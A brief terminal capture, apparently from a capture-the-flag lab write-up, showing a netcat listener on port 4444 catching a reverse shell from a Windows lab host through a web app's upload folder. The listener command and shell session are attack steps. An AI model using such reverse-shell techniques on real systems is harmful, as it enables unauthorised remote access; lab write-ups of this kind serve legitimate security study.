 $ nc -nvlp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:49683.
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>cd C:\Users
cd C:\Users